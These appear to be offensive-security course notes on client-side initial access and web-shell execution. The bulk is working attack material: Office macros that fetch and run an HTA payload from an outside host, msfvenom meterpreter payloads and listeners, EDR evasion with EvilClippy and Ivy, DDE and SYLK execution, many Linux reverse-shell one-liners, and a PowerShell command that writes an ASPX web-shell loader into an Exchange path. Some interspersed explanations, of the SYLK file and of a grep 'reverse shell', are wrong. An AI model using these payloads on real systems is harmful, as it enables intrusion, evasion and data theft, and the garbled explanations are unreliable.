

there are Macros in our network if we see above extension in logs

note: slk open with excel and do execution and give reverse shell

**Simple Macro:**

sample-1.txt (it just pop up powershell when run macro)

sub Auto_Open()

Set objectshell = Creteobject(“Wscript.shell”)

objectshell.Run “powershell.exe”

End sub

note: in this example excel is parent of PowerShell

simple-2.docx

sub AutoOpen()

Nooranet

End sub

sub nooranet()

MsgBox “download missing font automatic” , vbOKOnly, “Missing Font”

a = shell(“powershell.exe” , vbHide)

End Sub

when user click the message the powershell run in background

note: EDR and SIEM should trigger when macro run

in blew code we convert malicious code to certificate and and decode it on micro so utm can’t detect it during download

sub Auto_open()

SownloadAndExec

End Sub

Sub DownloadAndExec()

Dim xHttp : Set xHttp = Createobject(“Microsoft.XMLHTTP”)

Dim bstrm : Set bstm = CreateObject(“Adob.Stream”)

xHttp.open “GET”, <http://nooranetred.com/edr.cert>, fals”

xHttp.Send

with bstrm

.Type = 1 ‘//binary

.open

.write xHttp.responseBody

.savetofile “edr.cert” , 2 ‘//overwrite

End with

shell (“cmd /c certutil -decode edr.cert edr.hta & start edr.hta”)

End Sub

Generate reverse hell online:

<https://www.revshells.com/>

**Simple Macro**

salary.docx

Sub AutoOpen()

Nooranet

End Sub

Sub Nooranet()

MsgBox "Download Missing Font Automatic", vbOKOnly, "Missing Font"

a = Shell("E:\Intial-Access\Macro\screen.cmd", vbHide)

End Sub

**Run with com object**

salaray-1401.xslm

Sub Auto_Open()

DownloadAndExec

End Sub

Sub DownloadAndExec()

Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")

Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")

xHttp.Open "GET", "http://nooranetred.com/edr.cert", False

xHttp.Send

With bStrm

.Type = 1 '//binary

.Open

.write xHttp.responseBody

.savetofile "edr.cert", 2 '//overwrite

End With

Shell ("cmd /c certutil -decode edr.cert edr.hta & start edr.hta")

End Sub

**Tips:**

**edr.hta**

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.46 LPORT=443 -f

hta-psh > /var/www/html/cert.hta

**Encode as byte**

edr.cert encode-base64.ps1

$raw = Get-Content -path edr.hta -Encoding Byte

$b64 =[system.Convert]::TOBase64String($raw)

$b64 | Out-File E:\Initial-Access\Macro\edr.cert

**Listener**

msfconsole -x "use exploits/multi/handler; set lhost 192.168.1.46; set lport

443; set payload windows/meterpreter/reverse_tcp; exploit"

* VBA stomping

Compound File binary Format – CFBF

this is a format of file that Microsoft use this for saving the data

we want change the structure of CFBF and hide our micro from office

voice j2 30:00

on VBA stomping technique we use performance part of CFBF file which call undocument. we can use this for storage vba codes so it doesn’t show on office and finally, it runs with P-code

Tools:

### **Evil clippy**

a cross-platform assistant for creating malicious MS Office documents. Can hide VBA macros, stomp VBA code (via P-Code) and confuse macro analysis tools.

note: macro is for windows and you can convert macro to RTF format so it run in linux and mac

note: we give file with macro to Evil and it hides the macro

Evil Clippy uses the OpenMCDF library to manipulate MS Office Compound File Binary Format (CFBF) files

<https://github.com/outflanknl/EvilClippy>

Hidden macro

Evilclippy.exe -g secret-salary.xlsm

Evilclippy.exe -gg secret-salary.xlsm

note: default configuration of macro should be:

Disable VBA macros with notification

note: for lock file we use switch -u and -uu for unlock

Evilclippy.exe -u secret-salary.xlsm

Evilclippy.exe -uu secret-salary.xlsm

* Fileless Macro

Ivy is a payload creation framework for the execution of arbitrary VBA (macro)

source code in memory. Ivy’s loader does this by abusing programmatical access in the VBA object environment to load, decrypt, and execute shellcode

note: use IVY for bypass EDR

scenario:

<https://github.com/optiv/Ivy>

* stager

step 1:

vbs shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.46 LPORT=443 -f vbs

-o /var/www/html/shell.vbs

raw shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.46 LPORT=443 -f

raw > shell.bin

* stageless

raw shell code

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.46 LPORT …?

**Staged Inject payload**

**Convert vbs shellcode to fileless micro: we use IVY project**

Ivy -Ix86 shell.vbs -P Inject -O SampleInject.js

**Stageless Inject payload**

Ivy -stageless -Ix86 shell.bin -P Local -O stageless.js

**One liner commander**

Ivy --Ix86 shell.bin -P Inject -O test.png -stageless

cscript //E:jscript test.png

**bypass EDR**

./Ivy -stageless -Ix86 shell.vbs -P Inject -unhook -O stageless.js

note: in this technique we make a javascript file that call excel automatic and run macro

Step1: generating a vbs shellcode

Msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.46 LPORT=443 -f vbs -o /var/www/html/shell.vbs

Step2: Converting VBA shellcode to fileless Macro using project Ivy:

Git clone https://github.com/optiv/Ivy.git

Step3: Execute js file

note: the command csscript in cmd we can run javascript on windows

note: Bitdefender can’t detect Fileless Macro but kasper internet security do it

note: excel can run by command

* downgrade powershell by technique AMSI

note: antivirus engine detects when run something in powershell, run in powershell version 2 ..

note: powershell version 2 should disable in windows

* Powershell Restriction

rundll32.exe powershdll.dll,main

Powershell Downgrade

$ExecutionContext.SessionState.LanguageMode

Powershell -version 2

$ExecutionContext.SessionState.LanguageMode

Staged inject payload

Ivy -Ix86 shell.vbs -P Inject -O SampleInject.js

Stageless Injet payload

Ivy -stageless -Ix86 shell.bin -P Local -O stageless.js

One Liner commander

Ivy –Ix86 shell.bin -P Inject -O test.png -stageless

cscript //E:jscript test.png

bypass EDR

./Ivy -stageless -Ix86 shell.vbs -P Inject -unhook -O stageless.js

note: all thing define above can run as stageless if all thing saves in file with extension png and if that picture open with Microsoft edge or image viewer the malicious code runs and stager change to stageless

<http://github.com/optiv/ivy>

* staged

vba shellcode

windows/meterpreter/reverse_tcp LHOST=192.168.1.146 LPORT=443 -f vbs -o /var

* staged inject payload

Ivy -Ix86 shell.vbs -P Inject -O sampleInject.js

* stageless Inject payload

Ivy -stageless -Ix86 shell.bin -P Local -O stageless.js

**#stager**

step 1: generate vbs shell code

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.46 LPORT=443 -f vbs -o /var/www/html/shell.vbs

step 2: convert VBA shell code to fileless Macro

Ivy -Ix86 shell.vbs -P Inject -O jquery.js

step3: Execute js file

csrcipt //E:jscript jquery.js

**#stageless**

step 1: generate vbs shell code

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.146 LPORT=443 -f -raw -o /var/www/html/shell.bin

step 2: convert VBA shell code to fileless Macro

Ivy -stageless -Ix64 shell.bin -P Inject -O jquery.png

step3: Executte js file

run png with built-in windows image viewer or Microsoft Edge

check with nc -lvnp YOUR-PORT (for check reverse shell)

sometime when you use some command EDR or antivirus deny you but when you use powershell in older version you can run it and this technique is downgrade

technique downgrade that for bypassing antivirus we use powershell version older such as 1 or 2

how check version of powershell?

Technique AMSI

now we check shell which we make:

note: image viewer of windows has ability to run JavaScript and other tools such as web browser,node.js,windows script host(wsh),third party image viewers with scritpting support ,windows powershell

* **ActiveX**

ActiveX

controls on worksheets and chart sheets and use for controll command buttons, text boxes, list boxes etc

Excel BottomRightCell, LinkedCell, ListFillRange, Placement, PrintObject, TopLeftCell.

* open MS Word and go to Developer Tab (default is disable use preference> add develop tab)
* click on Design Mode
* click on more control and select command button
* right click on command button and select view code

Private Sub CommandButton1_Click()

Run = Shell("PowerShell (New-Object

System.Net.WebClient).DownloadFile('http://nooranetred.com/screen.cmd','screen.

cmd');Start-Process 'screen.cmd'", vbNormalFocus)

End Sub

note: you can implementation Client-side attack by ActiveX and it has more features than vbscript

word->design->right click and choose customize the Ribbon->tick developer

tab developer->controls->activeX controls->button ->right click view code-> in Microsoft visual basic for application

Private sub OptionButton_click ()

End Subru

* Symbolic Link (SYLK)

this is a format for transfer data between office programs, SLK language likes assemble

SLk is Microsoft file format typically used to exchange data between applications, specifically spreadsheets. SYLK files conventionally have a slk.suffix

nss.slk

ID;P

O;E

NN;NAuto_open;ER101C1;KOut Flank;F

C;X1;Y101;K0;EEXEC("E:\Initial-Access\Macro\screen.cmd")

C;X1;Y102;K0;EHALT()

E

Based on the information provided, the 'nss.slk' file is a Microsoft Excel file with a .slk extension, which is used to store data in a spreadsheet format that can be read by Microsoft Excel. The file contains a table with two columns: ID and P, where the ID column represents the row number, and the P column represents the process or operation to be executed.

Regarding the 'screen.cmd' file, it appears that it is being executed in row 4 of the table, where the ID is 1 and the P value is 'C101'. However, the specific purpose of executing 'screen.cmd' is not clear from the information provided. Without further context or information about what 'screen.cmd' is and what it does, it is difficult to determine its exact purpose in this macro.

It is worth noting that the 'nss.slk' file appears to be using a macro language called XLM, which is an older macro language used by Microsoft Excel. XLM macros have been disabled by default in modern versions of Microsoft Excel due to security concerns, as they can be used to execute malicious code. Therefore, it is important to exercise caution when opening and running macros in Excel files, especially if they are from unknown or untrusted sources.

**To run the 'nss.slk' file and see the results, you can follow these steps:**

1. Open Microsoft Excel and create a new workbook.
2. Go to the 'Data' tab in the ribbon and click on 'Import External Data' in the 'Get External Data' group.
3. Select 'Import Data' from the drop-down menu.
4. In the 'Import Data' dialog box, navigate to the location where the 'nss.slk' file is saved and select it.
5. In the 'Text Import Wizard' that appears, select 'Delimited' and click 'Next'.
6. In the next screen, select 'Tab' as the delimiter and click 'Finish'.
7. The data from the 'nss.slk' file should now be imported into Excel as a table.
8. To run the macro, you will need to enable macros in Excel. Go to the 'File' tab in the ribbon and click on 'Options'.
9. In the 'Excel Options' dialog box, select 'Trust Center' and then 'Trust Center Settings'.
10. In the 'Trust Center' dialog box, select 'Macro Settings' and then select 'Enable all macros'.
11. Click 'OK' to close the dialog boxes.
12. With macros enabled, you can now run the macro by clicking on the 'Macros' button in the 'Developer' tab of the ribbon.
13. In the 'Macro' dialog box, select the macro name 'Auto_open' and click 'Run'.
14. The macro should execute and perform the operations specified in the 'nss.slk' file.
15. To see the results, you can check the cells in the Excel worksheet where the macro has made changes.

Note: It is important to exercise caution when enabling macros in Excel, especially if the file is from an unknown or untrusted source. Macros can be used to execute malicious code, so it is recommended to only enable macros from trusted sources.

Note: in windows default doesn’t show extension such as slk

* XML Macro

Microsoft Excel still supports Excel 4.0 (XML) macros, we encourage you to migrate them to the latest version Microsoft visual Basic for Applications (VBA).

Migrating your macros lets you take advantage of the improvements to the VBA programming object model

=EXEC("E:\Initial-Access\Macro\screen.cmd")

=HALT()

* **Dynamic Data Exchange - DDE**

DDE allows programs to manipulate objects provided by other programs, and respond to user actions affecting those objects

* open Microsoft word
* Insert ---> quick ---> fields
* Right click text and select toggle field codes
* Replace {= *MERGEFORMLA } with DDEAUTO c:\windows\system32\cmd.exe "/k calc.exe"
* open Microsoft Excel
* insert below formula in cell

=cmd|'/c powershell.exe -w hidden IEX (New-Object

Net.WebClient).DownloadString(\"http://nooranetred.com/screen.cmd\");start-

process screen.cmd'!_xlbgnm.A1

### 3.3.2 Linux Client Side Attack

Canarytokens

canarytokens is a free tool that helps you discover you’ve been breached by having attackers announce themselves

[https://canarytokens.org/generate#](https://canarytokens.org/generate)

Note: you can send link to target and when click on link you get information system such as type of antivirus. You can write payload for do this task and can’t be detect by antivirus so recommend don’t use tools

**scenario: openssle reverse shell**

In this scenario, the attacker is creating a malicious certificate and setting up a listener on a specific port (12345) using the **openssl s_server** command. The listener creates a shell for any incoming connection to that port.

**Attacker:**

1. Generate a malicious certificate using OpenSSL with the following command:

openssl req -x509 -newkey rsa:4096 -keyout nss.pem -out nss.pem -days 365 –

Set up a listener on port 12345 using the following command:

openssl s_server -quiet -key nss.pem -cert nss.pem -port 12345

**Victim:**

1. Create a script named **openssl.sh** with the following content:

#!/bin/bash

RHOST="166.0.162.71" # IP address of the attacker

RPORT="12345" # Port number the attacker is listening on

# Create a named pipe

mkfifo /tmp/s

# Execute a shell and redirect input/output to the named pipe

/bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect $RHOST:$RPORT > /tmp/s

# Remove the named pipe

rm /tmp/s

The script sets up a named pipe (**/tmp/s**), executes a shell, and redirects input/output to the named pipe. It then establishes a connection to the attacker's IP address and port using OpenSSL's **s_client** command. Any commands executed on the attacker's system will be relayed back to the victim's shell via the established connection.

This scenario highlights the importance of securing certificate generation and ensuring that only trusted certificates are used, as well as the risks associated with allowing unauthorized access to sensitive services like shell access.

Note: it can detect by check if openssl run with switch s_client

Note: it can be on bash script or it be part of a codes of repository in github

Note: mkfifo

**mkfifo** is a command used to create a named pipe (also known as a FIFO) in Unix-like operating systems. A named pipe is a special file that acts as a communication channel between two processes. Data written to a named pipe by one process can be read by another process that has opened the named pipe for reading.

(It make scpieal file)

Note: for persist this script we can set in cron or batch profile that run this script every time user login or use other method

* **supply chain attack**

for example, there is malicious code in github repository

https://www.crowdstrike.com/cybersecurity-101/cyberattacks/supply-chain-attacks/

Note: in rtf file of linux we can run command

In a Linux environment, RTF (Rich Text Format) files are just like any other text files and do not have the capability to run commands directly. The ability to run commands is provided by the terminal or command line interface in Linux.

However, you can create a shell script in a text file, such as an RTF file, and then execute it from the terminal. To do this, you would need to save the RTF file as a plain text file with a .sh extension, make it executable using the chmod command, and then run it using the ./ command followed by the name of the file.

* Command grep:

With this command we can take reverse shell

To get a reverse shell with the **grep** command, you can use a technique called command injection. This involves injecting a command into the **grep**command that will be executed by the shell. Here's an example of how you can do this:

echo -e 'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1' | grep -E '(^|;)bash -i >& /dev/tcp/10.0.0.1/8080 0>&1'

Replace **10.0.0.1** with the IP address of your attacking machine and **8080**with the port number you want to use for the reverse shell.

This command will execute the **echo** command, which sends the reverse shell command to the standard output. The **grep** command then searches for this command in the output of the **echo** command. Since the command is found, it is executed by the shell, establishing a reverse shell connection to your attacking machine.

Please note that this technique is just an example and may not work in all situations. Additionally, it's important to note that using command injection techniques can be dangerous and should only be used for legitimate purposes, such as troubleshooting or security testing.

* Command wish

The **wish** command in Linux is used to start the Tcl/Tk interpreter, which is a scripting language used for creating graphical user interfaces (GUIs). When you run the **wish** command, it starts the interpreter and allows you to enter Tcl/Tk commands interactively. You can also use the **wish** command to run Tcl/Tk scripts by specifying the script file as an argument.

To get a reverse shell using the **wish** command, you can use the following steps:

1. Set up a listener on your attacking machine using a tool like **nc** (netcat). For example, you can use the following command to set up a listener on port 4444:

nc -nlvp 4444

On the target machine, use the **wish** command to open a Tcl shell. You can do this by running the following command:

Wish

Once you have a Tcl shell open, you can use the **exec** command to execute a reverse shell command. Here's an example command that you can use:

exec /bin/bash -i >& /dev/tcp/10.0.0.1/4444 0>&1

Replace **10.0.0.1** with the IP address of your attacking machine and **4444** with the port number you used for the listener

Here are some other Linux commands that can be used to provide a reverse shell:

1. **nc** (netcat): This is a popular command-line tool used for network communication. It can be used to establish a reverse shell connection by setting up a listener on the attacking machine and then executing a command on the target machine to connect to the listener. Here's an example command that can be used to establish a reverse shell using **nc**:

nc -e /bin/bash 10.0.0.1 4444

1. Replace **10.0.0.1** with the IP address of your attacking machine and **4444** with the port number you used for the listener.
2. **bash**: This is the default shell in most Linux distributions. It can be used to establish a reverse shell by redirecting its input and output streams to a network connection. Here's an example command that can be used to establish a reverse shell using **bash**:

bash -i >& /dev/tcp/10.0.0.1/4444 0>&1

1. Replace **10.0.0.1** with the IP address of your attacking machine and **4444** with the port number you used for the listener.
2. **perl**: This is a popular scripting language in Linux. It can be used to establish a reverse shell by creating a TCP connection to a remote host and then spawning a shell. Here's an example command that can be used to establish a reverse shell using **perl**:

perl -e 'use Socket;$i="10.0.0.1";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

1. Replace **10.0.0.1** with the IP address of your attacking machine and **4444** with the port number you used for the listener.
2. **python**: This is a popular scripting language in Linux. It can be used to establish a reverse shell by creating a TCP connection to a remote host and then spawning a shell. Here's an example command that can be used to establish a reverse shell using **python**:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Replace **10.0.0.1** with the IP address of your attacking machine and **4444** with the port number you used for the listener.

Note: A reverse shell is a type of shell connection where the target system establishes a connection to the attacker's system, rather than the attacker connecting to the target system. This is useful for bypassing firewalls and other security measures that may block incoming connections.

The main difference between a shell and a reverse shell is the direction of the connection. In a traditional shell, the attacker connects to the target system and gets a command prompt on the target. In a reverse shell, the target system connects to the attacker's system and gives the attacker a command prompt on their own system.

* Command ab:

it stands for "ApacheBench" and is used to load test web servers by simulating client requests. Here's an example of how to use the "ab" command:

ab -n 1000 -c 10 <http://example.com/>

In this example, the **-n** flag specifies the number of requests to perform (1000 in this case), and the **-c** flag specifies the number of concurrent requests to make (10 in this case). The URL following the "ab" command is the web server to test.

Note:can transfer data by this command on linux by switch -p and file you want to send and use -f switch for choice custome protocol like websocket…

Find other attack mettod by:

linux

<https://gtfobins.github.io>

windows

<https://lolbas-project.github.io>

* **AWK Reverse shell**

**victim**

awk-rshell.ps

RHOST=nooranetred.com

RPORT=443

awk -v RHOST=$RHOST -v RPORT=$RPORT 'BEGIN {

s = "/inet/tcp/0/" RHOST "/" RPORT;

while (1) {printf "> " |& s; if ((s |& getline c) <= 0) break;

while (c && (c |& getline) > 0) print $0 |& s; close(c)}}'

**Attacker**

nc -l -p 443

* **Pip shell access**

pip.sh

export RHOST=192.168.1.140

export RPORT=443

TF=$(mktemp -d)

echo 'import sys,socket,os,pty;s=socket.socket()

s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))

[os.dup2(s.fileno(),fd) for fd in (0,1,2)]

pty.spawn("/bin/bash")' > $TF/setup.py

pip install $TF

* **Wish Reverse Shell**

wish.sh

export RHOST=nooranetred.com

export RPORT=443

echo 'set s [socket $::env(RHOST) $::env(RPORT)];while 1 { puts -nonewline $s

"> ";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]} err]} {

puts $s $r }; flush $s; }; close $s;' | wish

note: command wish for check different windows on linux

note:command ab with -m we can steal data and -f we define protocol and also ws and wss

good site for usecase:

https://gtfobins.github.io/

<https://lolbas-project.github.io/>

note: find give shell and we can privilege with it

Jr2-2 (01:09)

## **Module 4: execution**

after we get shell, we do something like make a user and so on, this is execution

4.1 uploading webshell

Type of webshell:

* on-Disk -loader
* In-memory (ghost web shell)-content web shell and this low risk of detect with antivirus or EDR (loader is on disk but their content is on memory)

so, we should put web shell in serialize mode on memory and loader don’t allow to read data

note: if server do reset in memory omit our web shell but our loader is still on disk and we can call our loader

if web shell put in memory EDR can detect this because they have pattern of webshell so we put web shell in serialize mode so EDR and antivirus can’t access to this web shell when we want web shell it become serialize and when we done our work web shell become desrialize again

we can do more and after serialize change it to base64

Note: if server reset web shell omit but our loader is still on memory so we can use loader to run our web shell

1.1: define a value which there is bas264 of loader



* Ghost web shell

step1:

1.1 upload webshell loader (Dropper)

uploader.cs



Note: Program is C# and because target is exchang our loader is aspx

<%@ Page Language="C#" Debug="true" validateRequest="false" %>

<%@ Import Namespace="System.Text" %>

<%@ Import Namespace="System.Diagnostics" %>

<%@ Import Namespace="System.IO" %>

<%@ Import Namespace="System" %>

<%@ Import Namespace="System.Runtime.Serialization" %>

<script runat="server">

protected void INPUT_Click(object sender, EventArgs e)

{

LosFormatter Formatter = new LosFormatter();

Formatter.Deserialize( INPUT.Text.ToString() );

}

</script>

<html>

<body>

<form id="Form1" runat="server" >

<asp:Panel ID="authentication" runat="server" HorizontalAlign="Center" >

<asp:TextBox runat="server" ID="INPUT" Value="" BackColor="#404040"

ForeColor="White" style="width: 50%; height: 200px;"/>

<div runat="server" style="width: auto; text-align:center">

<asp:Button ID="Click" runat="server" Text="Execute" OnClick="INPUT_Click" />

</div>

</asp:Panel >

</form>

</body>

</html>

Nss is a value that include base64 of loader

1.2

copy base64 web shell to system

powershell -command

$nss='PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiBEZWJ1Zz0idHJ1ZSIgdmFsaWRhdGVSZXF1ZXN0PSJmY

WxzZSIgJT4KPCVAIEltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbS5UZXh0IiAlPgo8JUAgSW1wb3J0IE5h

bWVzcGFjZT0iU3lzdGVtLkRpYWdub3N0aWNzIiAlPgo8JUAgSW1wb3J0IE5hbWVzcGFjZT0iU3lzdGV

tLklPIiAlPgo8JUAgSW1wb3J0IE5hbWVzcGFjZT0iU3lzdGVtIiAlPgo8JUAgSW1wb3J0IE5hbWVzcG

FjZT0iU3lzdGVtLlJ1bnRpbWUuU2VyaWFsaXphdGlvbiIgJT4KCjxzY3JpcHQgcnVuYXQ9InNlcnZlc

iI+CnByb3RlY3RlZCB2b2lkIElOUFVUX0NsaWNrKG9iamVjdCBzZW5kZXIsIEV2ZW50QXJncyBlKQp7

CgkJTG9zRm9ybWF0dGVyIEZvcm1hdHRlciA9IG5ldyBMb3NGb3JtYXR0ZXIoKTsKCQlGb3JtYXR0ZXI

uRGVzZXJpYWxpemUoIElOUFVULlRleHQuVG9TdHJpbmcoKSApOwp9Cjwvc2NyaXB0Pgo8aHRtbD4KPG

JvZHk+Cjxmb3JtIGlkPSJGb3JtMSIgcnVuYXQ9InNlcnZlciIgPgo8YXNwOlBhbmVsIElEPSJhdXRoZ

W50aWNhdGlvbiIgcnVuYXQ9InNlcnZlciIgSG9yaXpvbnRhbEFsaWduPSJDZW50ZXIiID4KPGFzcDpU

ZXh0Qm94IHJ1bmF0PSJzZXJ2ZXIiIElEPSJJTlBVVCIgVmFsdWU9IiIgQmFja0NvbG9yPSIjNDA0MDQ

wIiBGb3JlQ29sb3I9IldoaXRlIiBzdHlsZT0id2lkdGg6IDUwJTsgaGVpZ2h0OiA0MDBweDsiLz4KPG

RpdiBydW5hdD0ic2VydmVyIiBzdHlsZT0id2lkdGg6IGF1dG87IHRleHQtYWxpZ246Y2VudGVyIj4KP

GFzcDpCdXR0b24gSUQ9IkNsaWNrIiBydW5hdD0ic2VydmVyIiBUZXh0PSJFeGVjdXRlIiBPbkNsaWNr

PSJJTlBVVF9DbGljayIgLz4KPC9kaXY+CjwvYXNwOlBhbmVsID4KPC9mb3JtPgo8L2JvZHk+CjwvaHR

tbD4=';$z = [Convert]::FromBase64String($nss);$z=

[System.Text.Encoding]::ASCII.GetString($z);sc -path "c:\'Program

Files'\Microsoft\'Exchange

Server'\V15\FrontEnd\Httpproxy\owa\auth\nssupdate251.aspx" -value $z

Or

Change path of sc:

sc -path 'c:\inetpub\wwwroot\aspnet_client\iisupdate2032.aspx' -value $z;

" -value $z

Note: Z has content of base64

